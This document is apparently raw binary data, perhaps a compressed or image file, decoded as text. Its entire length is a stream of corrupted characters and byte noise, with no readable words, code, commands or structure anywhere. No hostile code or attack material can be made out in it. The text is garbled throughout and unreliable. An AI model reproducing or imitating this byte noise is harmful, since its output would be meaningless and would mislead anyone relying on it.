a�낵�غ�=6���V��g��V�j?�_m���\��u�q��v�v�w]K|�]�;gјxG\q���y�5{��!���>Q�υ6�c��,і����*�)�$�d�Ssn2�u���7si������)���:����q�yg��'�0��V��6 ��PC���F��iP���ҩM��jO�*��R.�5��Jl�"[px�6�M�����kx6 �M<��[��7���o�S��e�+Hht�[\�\(9�P����@�9�ins��׋nH/ �Cd��v�B�?h9�w��B��Jٝ����]c�I���E�ݤN|���p�&�o�3��&�y�\� 4὚��~L����3�y�W�Zc?�X�$q����w��iM[�$e��0}~
�jWILr��bs#x�
�2WlMp��J��8����A�}0�!�J��/��p(��
����P��d���hx.^ns�ڡ�����F�&��c:n�.H�KE��cK�A,oĈ�tG����"�"婽9^��-S�LF�1�j$��B�F�/���ECP��1&R�ܣ%+�Ȟ2}iٔ$��E��M����(J@����)���R56f���: K�I�ԦF,%*UY+X�ҧ>͠�xż[�1���e/�CB`
���$�1���g6S�[�2[d�
�D�L4��!At�f[[�p�u�["!����8���J ��*2{p�b=���O��$y��^��X�T�։�҂�R�'��	R3�MԢe!i�Ȣ�>�奌�d
Ȗ+�t��b��7�?��	�ڥ��ӭ�J�`�~Ӛ&����ւc�	u�?m�t!T�`W�H�ew�6��:�YP��T�j���Ъ��[�ɭ�p5���/V�;���U��f5��:kq�nmo[�*�"��=wE���$��3bjz�<5k�{"�b�T
����T�#.�ɖ�N�]�c;�Y�Bk���8�3��j_��2�!���Z���ے/-�k�˰�jr��`oA%��
7kI/qz:],S7˹ɠ,	vZz�Xˑ]x����S�k6�y!T��u.]2�{���Wϓ�o�)�k�p����W�+`m�t�*�K�Zs��
�)3�B`;Oq��]O�&N/�I�
��ǒ��.�e��}Z�Թ��k�"�S�X׸ZW�kcஶ��w<<2MOȎ*�q{�I&���K~�%q�R'����m
�����]ٺ���PY��s�&�I�r��+f�����oT��f���9�}��o4g���Ύ�s���^������=��A��0үZ�h���
ϳ��t0I�
h6ɡ��N�K����iS��aV�m� 4�|X�e�#&���/
��� 'ݴ�f:�����u���a�����O�J'2����hK{�c�6}���o��Cg�L]�*�{��{�����		vx3��.����n����c�Ѥ;<��q�\�G<�Yd
5��WC*qЗ5H��Q��m�����]�|�������VR����e	Dh����(~��o������+��َ��0�
�m�즯�P�.��B��$�֭��P�}�I�)���\��]��d��=�qם�Jw�a�:^9'�#3�3<|+��*Wچ�b/�C��z<
���C<��`�<^��^ 2��[+
=�A@�8Ȧ��@�@�["�x�@���}29x��N#5t��띏�=�R(�1�� ���94J>�k5Wk>�B*������,|�FQ��þ�.���22ò)�R�
��'��1�4�C�{�Ij;#�6�S��R)>�1�S��b���x.L�;��?��?�@D��;<z�D6#<�[@ó��c���
�i���8�<�1�2��^��Ћ��;�1E�W��\<^<=�8��a�Q�ӴM�������'!��(V����&tBm��s�*��o��<ʵ�Y��C���nñ��?4��u|��+�+	��Y�d�G�s�@T?1D���<l?�\G�[�?�?��?L�)���#7E$�F�;z@I��I�74��H�a̷M��}�?O4�O�@��3QdI��EL��ۯ�{EX�EY\7�����I�����_�HS0����cDƃ�A��0�q�c��	�Ѐ��k|�ù�S�\j>;��pģ+<:�3ǻ`t<1��(�X2�E�t�<J����?ܹ���9�����K?=�>$��µHb̮�KqC�����D�Lv;I�t �ؠ��ȍ�HLɤI*ʒ�L�'�ʡ\��|IP�ɠ�d� �1�_�@�I��Z����Ɋ�E�\��S�9J�l���w��9�5ԢbC�it5��4�����;��̳�>���s��"�٨3|G�t��<���˾L��DL?���DL=.��$�<�~4H"�,$���L���̖�xDJ�+���D��T��DMma�N<λLɕtI٤M=�۴<S4�����̋��#����e7Z$Q���0J4#��`'� T1��v޳09@�j�%dB�O��9����<Ͽ���Lr|K$�9#C�0�O�����N��O�\����LL =P�uԶ���z
Wǲ�PFE�
*oR���M��H��D��P�M��H��Q��EpB�٬MMN	��jUݔQ5����Yt��|�[R]�@`LQ"=��t����IF��N���ٚ�y ��6k�T�R\"O��BpD� -�9�-B���
`=��x�:�9����S;���[?g�S�{�;�ç��A%�B�3�VU�H̜H�z [u/I�H���HH�K���TN�TO���5WQ�UF;�TEՎR�]�[5N��Mߌ���M�}Q�<�]�]�R�n1�oC��V0�.�1�5�#��Y(� @�%,���1\�R/X����H��4����~tO$K�#$�?E a]�8q�wC���y% �,H&�SP�µ�>H�פ�� B�F�;�=X��HJm؇�Ԉ�؉%��l�؋M�Pu\����X˭�_T4}Y�0�MUܜ4�Ll���{٘M]��Q�Л%��+�i�O�k��a�໰ݛu�g@&Z®��j�.eK�;q��c�fCӠ��@7[�PR�{R��B!K۱+H,�2Mb�?])�U�k�W�2��
��ؽU�ա�`|=�-\�1����N%Jd\]��Ǎ\ `�]���\��@s�ͥ8�U���_H����]A��*�����`RE�^e��}]�����ݿ�Y�,)�οd�޵��Vh=-��9��9x���A��-���<S^;��M�6MbE}���ʇ�ޫ}�P��>�2�-�qU���?��[#�n�������p���H[�[������\8�J����T������ ���c�EN�v�W�%��E�E��M���]�rYW����	aMn!�$�:a��0-,���ܫ��8ZG�#i��b�b��/]G��@c���ܢ��)��Ub����q⢭S��Wz�S+Hg.�g���=)_n#�)���3�_5.��ɋT�����6Ng�M\�i�A��=&���;yX��� ��� �z|��z	]���=]��|�>`nJ�,.F��be
s90ya�ن0��5�s"��	�by�H,@�UPm��0n�(�e?
f%�>MPF��=�.B�Vf�k����o�W�u��}�m�H����)���x&Xz��,��\r.�s��ufgt�wn�q��Hk?�gV�a�����I�f�U|dHN�f8��˄�cG��cl�2R6F��S���)���}ֆ�aI���.iȶ%[�a��b��
]����.ѧ+�5�m��O3j�+��${}�|U�gF_k�������?1�Bvj�g��q�꫆X��A�6�k�V��ϧk���yvn�^�TZ��nlr䜌k�vk�F軞��J[PڍН�b����َ�A�B�su�H9�vl'z�J/�F����n���V�p�V'm�K�. 8�"���i��Ý�$�
ߛZ��nm�}[�,j�M_ڶ����~d�n~�oޏ����9&n;�j�ܷ��_�n�����?�q��!7r46�ū`�v`�e�T]���d���lh���9�=e�Ԅ��i8Z��o(���7E�A����� �l��e/��aޖ��#V�W잎�	�pA��1y� ���^�E��С�pg6��<:�,�2���m��qO��q/�����=r>Nu _uMG��f����n[0��w�\�%(8h,�3J���� 9ͽ(�"�r�1���>�=�\��*��tns���8'ܧ=(�3j?q��1���&tv��E��L���כ�w��r�|�Hw����-O�2��q�v�O��*5Q?\L�����TuW���r���!���v�Y�u�N���uiw��6�_g�pW|�0h/��-��f��yZ������66os�� mzo_f��w;w��엞1;L�6����vw�w?P`kt<�w�u�{ߟ�w�>��h/��/t1n�t~FZ�=��+nK4o��P8�x��q��x��x�Gr���Or%�Lnr�e��y��H��M6�v6��c��{y���ލ����4��+'�|��R^z2�ylv�Cu�;�W��'��O�`S�о�{z1��AW��S�׃�zEwt@���˞]f�����ށ'�F5��w{�mx�{S������{���_T�_��7|Zy^_��x�^Yh:yN���dbl�z����
U����A$�Z8R�C )��P�X�"DKt4B|�cF��z����$�!'M�,�h�K�^�Lu�抙K����Р��`�(�I��p�TaS�H�8PէիZ�r���+Q�M���I�&K�m��YpG.�r��ե�C�ZKL���o��������~�e��1��'�lX1f�Ys��*��{E+�k:oi�y�^Azaվ4U�8a���ܺq��������/���̝:�3�A��/ѡ7�.݁��ګso.X&x�;�o�6y�ڿ׳o�[������O)�>������O��~��' {�	w n�!Wۂ�ǃ�E� JZ!j�.�.f�@���!����v �-�(#�/�h�8~��M~��]	.d�C!qt�HD�A�1T��IVt$HU�~dd\* ��~j�XSx��Tv?��Pb���T`u��n��U�WMg&c/y	[n�Uןq	
�^�E&��]֗f=n�(d�)j�e���ccy�W����f�9��i�����r�`\"����:+�N�]x��yݭ����
�c�0��b���߲6�,�����R����^��{���b��X�4�;��h��&� �Iq�F.�'������b�+��o�Ċ�#��PPD^I%�Q.IPA�6�G[l%�G)+t�e� ���f��&�>�Ygj+��'�r0g�C�|֏�ͶRm�	h�A��Xy�Y��d���Y����jN�Q:MG[��қn�i˟��W������J�5W$�������v�:���yd뫮s�=,�;�X�y�2a��l�-�Kk[��������\Z~n���9�U<��_�ء���̯����:��n]�w6����.%��Z1�-�q��P�劯������(��RՇ�2U���)��Y�Vv�#I4(�?ϵ�*E�+=)��Bڴg�KJueU�5�F׎���ւ�|�{�YM���x��P�`%�YQn<��[�r��^q�n}������!�q�[� �<���'�������A�c�6����x���8�hK�����<p�l��]L�� ��G-�@��h$�]Dx�sl�ōq�x�+�Z��%Oq�I"c���yozm��T�����T4̐���-mgX��ԧ�E>�R��Ӱ&���Oj�����6 rM�D�t�R�j������X����U�t�+)Ǹ�tPdv�q	B�=Qp:�����`>n��&_H��qIu9�+��L|"̸��`�8�!U�B"k;׍���|]/&�uV��A��<2v�H�$e^�԰)e���A<��.�5(:�����Q�,��#�G�9-�~D�Q��#��o���$���E�.��df�VI�j�⻤#����rʓC�cMI�@���)<mM�n�'�$ʄ��ei�+~�R�M��.�����Ǡ2�zLcn��Y�,���-q�PsYD4���j~�@7�y�� �J<'^�	�9�s�H�g<!f�y�#�U���$��JǛ����6F+��^;�H�-E�=�,EUfы:�{�:�!�p���hp�����R��t�,���f��ҏ��i�z�P��T��hy
�BƨG+�,�7=u�N��f��儉��t�W��ȉw��}�y���ծV%���S��\8\D>��'�`��O�N��Չ�+��i�����U�by���N�\���F��t��ЗZH�6t��,�CK�7���c鉋��M��|$��K��M)Ʒ��-L�7�����4r�[�#C4����zg��iУ1bP��{]��R�%Ī��,fb�7�fs���^�Q\��A���oΕ�v����;D!^VA��J`��^N�e��Їld�C�gc��%?�xc@!�Q��9��MT�����U��\�j�v�{h���dc��"�$�d�~Ld]�T0��_&m[dS+W�I�'�(=\P�R+�[�'��)�F����*����n��]>�/=-�2���\%���M8)'ս;l�,Ђ���<��6�%���w-0�[�h���'*�p��hiIO:�o@BC,�;�\X {is#knu8���(�U�j<�z�כh�YLj��,�G�je=k@��5N���S��O�=�9��\�W��..ѓ>Ԍ����������:�r����������8��~��:���Fw		%�G[��������~h�*��}5��ѸS�ʼ�J�"���b�����=�?�f��)6��;K���\��|�Bj����7���y�� O2�!odN��c�&
�G��I����k��,���lk�Y'���y�����/;����Xy�ݒX�W_0IQ���~�>�	�~�.��#��?�x�%l�-�O��\~e�h+��T�{�|�q^�]�ʽ�	�V���̕������Q�E�$5[o�M=��%])���^�a\zE�G���a����9���5�͠�I_���� ����`�����-X�X ��)\�a�ÌR(��Y�S\RZl��D_������ʉ�}����q� ^jU�UP�T����i���E`�L��Y�IF�����ҞN%^���.�Ѽ 	&�"����I
F�
���� ��_� �Ub�-����څ"���`D^�)���]�5��Փ�I\a5�a=\bɢ����M^n=�%S��+2TE�}!� >��T����M8`���!�Y n���qq` ޞ���"��^'N_�	����b�TY$^���ҋL�%�>� ?r�&*�(d�4�d|*������	IE��XB�%���a1ɩH��"2W�����0/�VԑJ������L���EbLD�5N>�����6Nc�y�7��M�m�F��Em�!��H�'2S��|��<�#���/��Vj�Wv%T�;R����K��$&�B&�B&�C!�t�D��@#?}�$ld��RZ&������SN���R�-M+�$%y�μ�˩�L>��b�#UN�^�OV`aL`�@�P�a5��i.�]�Qj�Av��E�l�J
��;6b=^�L">r�W�#y�f&
�V��XF%A��[R[�"��_\*C�[D��^NDF֢��Bh#&�Ss�`q#)��$�q!�ld�ޢ*V4�A�| g�^gb#hf7ҡ9f���5�fR�ckYO�a:¦q��X�FV�n�$R�V'Xg�"q�渵#�%�r�%V6�r�(t�&��+��E4ܣ)^y�N�%h� fb֜!&ar��@�z�z�O�Z�*���e$k��O�N��~ښ��oI�~*(��&����":6��>���]0Z%���f��n(�~�p�(���@*�J�ߐ��h[.�Z�0ڎ	�I	�2Z�`��.V�JY)� ��T]*	i��׿���B�-�وMFcw��5r���糥g��i������u'���'=�!�����+I�Y�鷵��֩���6���Y�B�X	�(������b�*
���3B�^�id'��ӣ��T)�o�*��i�f���"f)~�U��9�.9:a�N)��(7�ϬҪ�B���#�����zM�ٜδk���֦�n���?.+���ǆ�V��堵Nh�h�sC\�~k���"f�(EB�.樺2�h
�� 봽��`j����4��%��B�?����v��(*�gllP~c���j)�&��r��h�k�qF���@��ݱ��vae�Ʃ�~,݂�Ȏ,ɖ�n��wu*B��B��ʶltz+̎�+�+�n���RԤ������a�zR�V	�Ю���k�"`�d�6��I����ЪX�G���]�y��([�~i�6l9��9���m,�;H��wխ��-�&/�歴����n���N��B���a�u:*�:
�l�bm�
��Y��b�{`��ΘY��<�e�S����	%���P�:��e#�*�
NB���܅�Ĳʆ/�>����6Q�v��V����^p���ٲW����/�*��l�QM.�]R_X������l��mТ��]H1�M]���j��adE�ݛ������d����T5pC�O��N,+����T��[�W>���f�'V+�힎��q	�C.��0��(��.������2i/2�`^��0�0G���n&Ny���$�g�/%+1O2q;1RvoK��1��^l�1C�qѢ�ƅ�)?)�-R�����B�%��q�i��Q���n3�GN2����R�^1!23"���ou�����0���W2�&��B��vg�E��Xs��1<]�r'2����*�3�1+S��q7o�Q+-��x�����2	g��>䣡.qU`���R�])2Î2/s3g�nx���4�_�vsСf�b��Җ,8��(����n햳9�)�"qٶ�;k��3=��O'�=�r��tڲ�w]	�A4B˱t�0�*��q:�cj�C;eH�Fw�:2N%�ttFŝ���W�t!�.�R���pL��8׵ʴL��%��:��y4p��k+6��3bvP�q��p)�����RO�˚���*(
7[���2N�bZ�E�t>��WcG+�
3�覵�`�&���q([�7׵]�t^+�a�t;�h?�q��=�qc�b��Ww;F�?K6e3�
�r�L���/E�L�B�%m5W�p�y0F�0�AY��G#����m�I�Z\�v[ߜqA1#w�۞EƢ�h��Գ�+��s��6А~0p*+6r���36�G8PS�r�����J�,R[�RO7u7�9�����x3��vV'sc�ry����x���:�"-�����v��s����531~��M�v9 ��6��Í�_C�>K���t<'7�?��[8�gy�s,�m)�3��cA_(��u{+m� nO2�8����˸�c��6��(-����}t{32}����f��JC2����jrL+y7*�?�u�AZ����ac��w:���ssgx�N]��·{_�o����tH42�D�z6�g��y��9i�:�C0�AV�uz{ӯ�תM%�l�TΎ��wn�K�5�/��W;��vO���,��::�7x�{:���������{݂;Q�쩣y���-�RWWBW^��:h�{����f�׹����/2)�_��6�u�9]V�o`&�5\kwQ~r��.���}�w�_{'p�������������|����Ǽ�G8X߭�6��'Ա���Owe����;����4hk�����<i��/���?|_}H����J�jl���>1�{<�'*�M��6ɻ^d���L�_�帠��=�˽�ϼ��z��<39g�G���qۊ��=�iޛ��1+��;}�ӣ<Xr	`Vذ�e�PD����k�ŋ�\���=�F���5vB1�/���^KE����p�����>�oyb�>�m��3�9d�{9�q� �.�8����B�;?�/�N��?~�C�߇9@����kÏn�;<9�h�#z��j&�f�{2��w맽�+p;��<Ș�l�~�D�!�
��`B
6t��B�&>�x�Ì#v�H�cH�'@V*i�$ɔU�$Y�eL#0m̬ySfN�6y��I�O���Q�hR�J�\zT �A�#�2�Z�jV�[7p�썰\��-{mZ%زu��\+H�ε{�.]�!����@`���{1��K-����1�Ǔ#;�Js��B+�\���g��Dj�ƭ&GpLLQ��%.�mI�� �m:�i�)T�w��{�~ۂx���,7N�yt�Ǜ;_�{v����X-|x�ջ�����_�w��;y�5���͚9����� �����i�t��%�B�����3P����
���jM4+)UT1�+l���k;k�����Ŷ3�4���PC�<�H#���I���Ƞ W	�.�ګ�7�~�-�,��8ل�N��ʜ�L2�\s:5�KS;�nd.�:�;/N;[�3�����=@��s8�V8���kiQɒܐ��$���d��L5ݔ�e�ɍ���QKU�?O�*M���UW��Zm��F4u�UG�x��P�~\�1�Lu�Xd]�
1}6TJO��J��L-��r6l�Ս�:��D9q��5���e�tݕ������=9���=�t_~�Uo�1ߒ
 �|��VAb6��|p�N%>p��8Rh/�x�U��S�����ؒ�*1*�e}yE�n�Wty���_����a�����G�h��]��-v��Z�3�,�ܖ[o�얋��]�i��w�s�nSW{���l7��jz�d��A���n�#QQ�&�o% �;ZC�0Vȩ�7>q�7�q��n���EYd�-���[^��XS�*��ivǛ{���suޙg�}2b�<fxh��h)�JO��J���C���\,���^s�.^��m�]q�O�N3���k��n�����!Fiy�ڝ�~��?�����Nퟝc����DQ�Q<���fc��8��9����\r���<pX����@�\�hJ�_w7ݍF~��z�7<�%���V�*�����yozWu����{�����=�|��c(�I�*����Wň.YԘ�)��# �9>Ō�;��ZD+�(u�K-���g���8���ow$�	�E�-����!�.^h&r7L�ö�
�l���%������zGD⠔�DI�mgOT���.J+���"g��Z�p�~�%톢F��,����0:c���f����0�9Ʊ�,�25��i���e���ga��)\�k��E�kWsdCY���s;d���pV��X	����?ɯ�����M��<���|�H�<�;+ʲw��-)Zъ2��$#����U�(��D�a4�h��(����G)]�ue�>��p��Ra�Z5H���j�!<ϖ�J+�<\�&�8��M�D�VF9/A����L
���mQA{��GŇ^�!,�--�ֶ���2��F{�!`z�!)IS��򭮥��&�8Wm�4ik�MN�Ei��R�Ԇ'�����4%<�E���3^�d�A9)ʺ�ɝ(V�xJ�51�a�L�ʴ�
��(\���[b԰��PG��2��u�$-KWW��iV��.Lc*�?"6�8�nu�ې�~��?�P�g�ِV���`�P��z���T5�NR���z3�T%;��V/슭w����6��E�o������6����!�w����E�\�ѹ%} 38�=B؛�".eG��z�@��ix�K٠>����qz�
�K2�H}/|�:��R2�F&h���#cG_WemU�K�j���ƪD��'.8�a��$��W��tMHS��W�zX��l}D]����#T��]�������%k^�V���l'��� 3z��M�r1������f����k�u�l; v̩<�Ʊ���3aa�B3W��is�]fL�εzn��Wl�9�xF1�km�>ǵ�dt�2�(+ۆF���m�P>���\*���cp���:�o�zd#�����AG}��qy�^�)���j������	���4�q�n~�W�g;ك�n��\p[����UlƩ��I�JoPrl�Z�E���[ұ��}n�Wݙ��(]�&�f��[u���ZԜ����o���� w5��m�����DȮn�5P�i!D`{�d+��O��9���W䯽v�K���n{�ڲ����i�����&��]�d:]�݋�9�}�O<����AC�5m�?��gzӕ^y�;]�̎���Z��s���I?qkFI���O���Ah�9U��Ҏ����(����ޭ��<��t̫���b���$x�>�݄r�>�vŲ�ZAg����[��3�W?!�o�����«z7�>-ɼA�K���>�)^�Q8p����|g�"��
M��΅N.�|���*�]������/���|��ϴ�L�;��C�i�o�Po��n�����`����j�'$��>��f̧u�X�PS/v�o�������f/	�m�0�в�F�X�P�P˒��:0ް��0MʦlL�ɒ�-�y�*1�R�"/e�0���.����0�Y������.���ĀPO�����}��	���T ����
S.[���-�"�?�#
̀�4�� f��+q���-~D�O�p��{���P��/[b�ѷ��#����'��r��¢ ��E: q�����َq!^0�����ϐF.�T�[lla���ݴ�C�F��p�0W��vlͰ�b�s�ܴ�~g���qQ0r����1�1"��~@#͏���1w�!R��ռ�h^)��P�!;!	0M��P�.�
��������1
�Ԛ���
)�C���
�q��0Rc�NR+�p�(�%����q�Q%)�#;���>jER��$�r�M�6�2cd���.�-�J���4�&q2'u��2�-G��oO �m�P���p��q�J	 �2�� �J�X�D�r.����*/R,U�"Qr5���,�2�Q-u�$�,��4��*��1�4]�4��ښRi0�P�(0�P�^�-s��+:/s)��(��1�봬�Ѽ����L�$��S��eg+,+Q�^��36es6is�pp-��-A�-Շ=�7����?��Ak����M�Q
ߎ03T�:;�1��1�1S|r;r��0���)1�D�<��ca q8�25�sA��>{�5�7=�AU-$E*}�=w���rH[�A!4�t*t(ɩ�0�95T'ϫC��:�LP�-҂2L�337PE��Q�sE�4�\��^��R	a��Fq�O�t���b>}J��ٜ��l�gr�6�X~s��4�,���շ0-�	�tMm��7�T(G�:��{�E%S<OT)1L�-T�0���D�tc�`�HO�sI�4X)US���S?���A�OQ�� �#�m�$RR{)G��R-�R�3 ��X�sJ�uZ�4�jr�F�ƾDD�mZQ�^k]W�;[�UմV+�C�_�j�4W��%Om$��`u[�2a��Pp?���k�Z��Y��5#v[����X�ζ�S\?T��\ѵ��%^��l�D��)��Vq������M�)�R_�ty4e�%&CcvX/�i�=�6��b��b�b�S%i��uQ3�c��@6d�p�Yg��\SvK9�g+`�>��CO1f�Ui�_A�����v�U���gٮf��
�l]F���Y�V.�FG�Ul��l��l)�"�c��jk-6t3�53�s�Vt5���r{�ϰ25�6QP���ETߖT�L3K�L�]E�e�M�
���R40�EV�g�F�г%LMZ�rry1A��d-r1W��ms�R��԰F�b37S�|W�[K}��`��J��m��mU�}vn%pV��ʭ���_�&��x�w
�m�jUy�T�(��܈��Z)��v�{7�{���G/�?%vb)�h�ׄ�}��t?w�Ö@�5��&raX~�wm8pq���K�K΄7�nE��tx�v^�����ywE��w9��eƬwi'W�xSi+��Wa�}�p}W��ϸ��X}�X/᷃#TviX�Ҏ&s�~y8�Xn!�]	o�쳐�o�����o׉��o��mvWak*����v�h��0���{øi)��cQ��Y����5�U،I����i?XS������Q���vq7W�S��8�P^������V���K(3��t3�4qwH:��So�`9y=M�>��=��9x�;9|EY[�Xu��jSy����Z��͖u#ҋ5mv�5n�YK�x��9j�1Gq� �8|7)���Wko�3�؉�Y�교��]�q�X��O����t�[w��5Q�֔S��[#Y9�;S�&o�;ٞ�|�~��5v�9g(�C0^��%m�s��.����5>h�v��[* ���-��)!�Xr�y+���ř���	e����]��ΜaZ�I��i��I�k��v���n�Z��ه�VL�Q����^��!:N����U�P�[����y��.h�Y=��7�l�C���ڮ��+�9�9�sUZ��ڄ�.�z�D����[��㘴OϚo�~UT�3�W4�-�C�US���Pf;y�U��;��U�h�)ۙ�Qo�Zq��/H�o9��Y�ɺ�A�"K{��9�5
���%G9��W�q�>;��v��>�x]jw���0�9�v���y�/�U�L9��e�����]c�2��XN1Qh6���3��$�x���w��՛��;�W۽�;�㐦i�c,�v;�M{�y[��ن_�m�:w��j6<��[ɽ�w!\�[�1�ǚ�V)-���x'�§���%�3Z��zX5X�y��͜�M�Y[�_ci{�]��V���{���r�������ă���i��yc��.�6�e��QU��ѩ�ҫ<_'����;��������W��2�Ϝ�Ѽٻ�ټ�]�|Y�H���o<��_�a�|������ۯ[H�
��p��|�=�]å[ʵS=�7g�$�/}ңh5}9���w�G={˻Խ��k���8��<�W�,߻΋�wP�a�۷o /�d���	}���¥s��{������ڷ�ٗ�%ZD���:��}9�P����\�s�!�=�;~���S�kS���]�Ϸ?Q��K��i�A�kZ�mQ�S���mo��9g�]��<�S����>TS��Xڧ��u���U��
O�9Gk^+���Z��]�c~�g��K�����;�]}[��M���}�y�Z���؀�pu~Cɳ��>0�����y}�ڍ�E�g��y���g9F���:��Q�7YԹ��q���܅k��^Yҝ�M~�
\=H%T��^�{�v^T�J��]�}��`�3����ʭ=o�ݪ�o o�y������K����Q��ݾ���s���Ǟ�A��ϸY�_�վdQ?�}�H/����^��������o���e�	��y����>L|��B��
-Xz�0"��
M��H� ;Z���`F��0�4�"e ,[Nby�ML��D����"��t�,�3'ϟ@��<Jt�P�LG4չjԠC�Z����֬[�ve���W�_ǚ�q6-صl�p�6�\#6J՝�7�޽h���8p^�v	>�8��ł�uܸp�ɔ�����rY��omN��rf�Y�E���і!9�Nh��l��ز����ڼ{��M[���7?��#ɓ*�3')�t��g[���:l鯯{g��b������0"���&|M:J�����jE�O����O���_����ف�� i�5�hJ��h>�c�m�a�jb��}Hb�w���R�iB�"�2�Z�6��K�QG�A��p��F$�F��kI&��r�=�^{�mGݔV.���We�Xf��G���`�'&�Tr�\�����}%ܘ �Sщ'�z���4�gh
65c��^X!�p-�ሎ����&≖>z餒N�i��2
�h1��b���j����Z��j�c�T�pf�I+�-�+��+tR�We��ݚ�llv��{>ԗ��_��J���^��|%A)^�r� O��y��y.x�{Ju��뮩��+c%�V��)�˩�����kJ*�?H����{���_�O�jL9��c��N{d�F��&��*,�or]|˪,�7�qQ۬HѶ��y�BdmF�f��(w�ڷǻ.7�딺I'�i/���_-i���/�^�u�a˥u�
c�`�g�m�VWX�$�{4MrO�Z��⚫�1Mެ��6��*+���d���+?�3�?�|�z�������z���x�N�t�JF3=���?m �U��z�Q��v�#z/�c�λ��^b��"l{��v��4'������Úq�|{�3��~.x���\r��o%�,��w{����W>��?vL?�i�,�B���>.��kuP��
H;�=Uda��r�5�Ip����q�(!�^]I���B�+5�����缼d"�E�����o~��B!0>�|�c�ҧ>Y����R�\�>���q}s��4�h��O	8��UN��x.����] ��@�%k��!��6�Qln����֙���mc�Rx��mn�Q�F��Ď��~ݺ��G8+%n��2gf=�1r��4�Hϝd�4t��J2�$����;�n�#�Ũ��E��%{�ƪ�%Q���1-�dV���f��((��v_,׫�g4AJ�(�(�X��r[��B�. �<\b�����r�,��gğq�=&Wh�{)!����V�JW�Ċw�g����ėմ�C�wQ�i�m��(3���eB�S�#o̌v0�)ը5�͘J�[*�͖l�N������!ө�uv�Y�'<{%�y�p��[*�<��4�MUAA:ɞ�>'��Dk�.�r�X�c+�VΌ��-&Jq'ǐ�5������ڶ<�Q�Ҝ�^j��t�r�@	Μv�����s 
�u�s�i�޳&NU�CL�@��O�޳"Q�*b��Y4����j��P�~�f5#Eib[������h��GW�*S���1�iR��U�~�#`I��J�>���f�Z��ִ�]���*T��jL8�'=���M�rgu�g�XZTƦ�U��?��ZV>	Z]��Z�K���c��\h"�l��qAZ܏:عʥ�n�R�p��)��7��V���S�Q��]��0����?����>���թ{k��"Ժ�ܩ9�����6���siK[�6�LnFs�V`rTkvp��\��q�w|&��Z�CG�f ;�����N�����>�b�9/�N�^���|41?�����V��Ulk��_��y<C~^���H�$�ʾ|4sm)5߶U�np��eP�:��&��i1���K��5QX�zX�?�)�k�]@�¹��%� ?Q��"����X<{�=��f�C�.ٛ����O>�3�.�j�f`/ɀ-kZ_�Ǿ�Z�����leޕ���������{���+a]4�Ӛ�j�bm�l[w�r�����e����x��Z����l��zm/keR�*l�g�q�U�^My�/QJc8����%�ۼ����Z��o�����6����h��ͧ?8�S�S��׺Ѓ�}����nv��,~q��/�t��\&�+띗ul���m�8�ҵ%��]��<9�3wn1��sQ�<��9םi��j��L;�*ܰ2\����q[��7l���%a����K8Q)�q�f	�7VbI<^�-qͦ�}��m�+��(/�����=�?��fjO�9'<��|xV/^մ�0_��4\��G:ӛ����t�s.�������h��8_�zf�>���:9e�����s�";�ur�W�{�ix`V��6;N�K��ѧ|��|&�(RRY�*�v|�7f��BFwtܷ}�Cy�p�6b���lT�~U����g�fY�c'?��z��~8&z����f��v��q7wt�iu'V����d|��17|�RV�|��|8x[��GR��wb��l�[xi>Gf��a��m"�oK8��t�Y�C8.���~f�~��l]G^�g}~=�>�v��H�4�D�I��G�J���JȄ��0��oGs�%sQvo�\8R_؅�x�����c�`�xft�H��5���}�o��_p+ݤ#��}~&u3���Ǉ{Huf{Ee����5-;�q���~���_�ȃ�uT:�h�&�J��|(��8[��nd�sh����`(R��W؀g���Ȏ�Xf��ooȋ
�?'����BG҂ʸ�|X�x�(�$W�	v�(~��t֒�Wl~�v�����tI��hd�x��X�{;e�R�@He������X��H�1��>ya֧�E���G9��U��Y�Oٍȶhiq��Zw���>(���C���	�@F�p�70�'ɒ(�r�H����B	�4���x�;i�y�Q�ȗЧ�?��h(�DG�H7��i���%���H��p�d$��1(�i�T	c��C�I�)�h�����^W��g_iI���E*ٖo9iiy�d����8e���:is�)xʹ\�x}�(���K��t�i�H�_�E�y8���Y�-��ԑIE���Y�kQ9T���X��gh�G��H�"H�lYn��+y��Y�B7���|5��w�;��雇aù��Y�.wKr���Ɯ��%��	���p,x��9�eq����d����8�x�v�yv�	����Z�DVd�y��	`�!X��Q���I=��F��U�e!ԗ0���ȏ��E٠H�rbZ���#������]y��,
���Z�Y6x�`�q	���{�ٞ�m�I@2�0k=jy@����?*�v9��)�2i|<z���}���Oz�Q�$��BR��8M�yY
��{��i�*c�t�Iޅ�Ѧ�F�u�����gI.
��	�-)|+G���q��<z�u�
��꫃Z�����.դ��q��+�9�4�z�z��yK��]�D�v����V%Z9I������٪�ʚq���9��J��sEKj��h��ƛBګ���jx����z��I���� ٨լ9��9��gUj��I!'������e��9e��
����o�ͦ����I�M��.KK8����j�ا����
�4o{�xJZ����ɨG˜��Y�\�=k��j�%6����<ƔdZ��Yڥ�>�?��({cnj�gi��I�0��Wt���7�o����
���hA�Cۉ�nyI�����9U��sN�=�z�Q���ɥk�"Y���#�pZ��m�>C�#ɮ&��1H�ɶ*y�wz���rrˎ�ȫ=+�8)��ۧ@��ʷ�Y������{�K^�[CǦy����{�R��2Ɲ�ؙ电Zi�d7�Q	�ʰaٵ~���خ�ٲ�ĺ���w��6���+�{���Ɋ �<[��y�����kn��ل	놽����{p���Z�
ɴ�˼�z��uS����:v�+���Z9�vLz\Y��u�7��/��(ܾ,�r�º���X�v;��z��¿���~��l������k��k�������P�����8�"*I�x"K�,�>����~]ɬ%A�<��&Ţ��k�)���[M������K�x��K�=w�����ۿ���=��!8����D��<HȎ���������\�W������E�bc��N%ܜ�:�������['�m��dqǱ[�r��<�ô��n}��ps�F���J�{�lė��J��M�y)J?�Ģz�����+�'�����c��S8�1uƢ��~�����
�q�ʮ\��;��<��\[�l�}��0ȼ��*��̢
̍����������L�8֍�8>{���ؼJ[5���n��k��3��_��|��C��ܓ��΀B�	�E�,��4J�/�b���\�El��ϑ,�
